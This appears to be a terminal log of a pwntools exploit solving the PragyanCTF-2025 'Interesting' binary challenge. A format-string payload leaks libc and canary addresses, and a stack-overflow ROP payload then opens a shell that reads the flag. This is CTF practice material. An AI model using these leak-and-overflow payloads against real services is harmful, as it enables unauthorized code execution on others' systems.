 ploi@PhuocLoiiiii:~/pwn/PragyanCTF-2025/Interesting/challenge$ ./solve.py DEBUG
[*] '/home/ploi/pwn/PragyanCTF-2025/Interesting/challenge/chal_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
    FORTIFY:  Enabled
[*] '/home/ploi/pwn/PragyanCTF-2025/Interesting/challenge/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/ploi/pwn/PragyanCTF-2025/Interesting/challenge/ld-linux-x86-64.so.2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to interesting.ctf.prgy.in on port 1337: Done
[DEBUG] Sent 0x55 bytes:
    b'%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p|%p|%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p|%p|\n'
[DEBUG] Received 0x258 bytes:
    b'########  ########     ###     ######   ##    ##    ###    ##    ## \n'
    b'##     ## ##     ##   ## ##   ##    ##   ##  ##    ## ##   ###   ## \n'
    b'##     ## ##     ##  ##   ##  ##          ####    ##   ##  ####  ## \n'
    b'########  ########  ##     ## ##   ####    ##    ##     ## ## ## ## \n'
    b'##        ##   ##   ######### ##    ##     ##    ######### ##  #### \n'
    b'##        ##    ##  ##     ## ##    ##     ##    ##     ## ##   ### \n'
    b'##        ##     ## ##     ##  ######      ##    ##     ## ##    ## \n'
    b'\n'
    b'\n'
    b'Hey there! Welcome to the challenge\n'
    b'The rules are simple! Say something interesting, and I will give you the flag.\n'
[DEBUG] Received 0x21d bytes:
    b'You said: (nil)0x7f38bf63a8870xa(nil)(nil)(nil)(nil)(nil)0x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257025702570250x70257c70257c70250x70257025702570250x70257025702570250x70257025702570250x70257025702570250xa7c70257c0x7f38bf7418030
xd68|0x7f38bf5b29e1|0x7f38bf7922b00xa0x7f38bf7417800x7f38bf7922b00x7f38bf7940100x7f38bf73d6000x7f38bf78d0400x7f38bf5b2ec30x4e0x7f38bf7417800x7f38bf7922b00x7f38bf5a6faa0x7f38bf740aa00x7f38bf5a76e5(nil)0x10x7ffe2ca78898|0xa759ddc7e0767900|\n'
    b"Do you really think that's interesting?\n"
libc:  0x7f38bf526000
0xa759ddc7e0767900
[DEBUG] Sent 0x149 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000110  61 61 61 61  61 61 61 61  00 79 76 e0  c7 dd 59 a7  │aaaa│aaaa│·yv·│··Y·│
    00000120  00 00 00 00  00 00 00 00  e5 03 55 bf  38 7f 00 00  │····│····│··U·│8···│
    00000130  78 e6 6f bf  38 7f 00 00  e6 03 55 bf  38 7f 00 00  │x·o·│8···│··U·│8···│
    00000140  70 6d 57 bf  38 7f 00 00  0a                        │pmW·│8···│·│
    00000149
[*] Switching to interactive mode
Do you really think that's interesting?
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xd bytes:
    b'flag.txt\n'
    b'run\n'
flag.txt
run
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x24 bytes:
    b'p_ctf{!_am_v3ry_!nt3r3st1ng_!nd33d}\n'
p_ctf{!_am_v3ry_!nt3r3st1ng_!nd33d}
$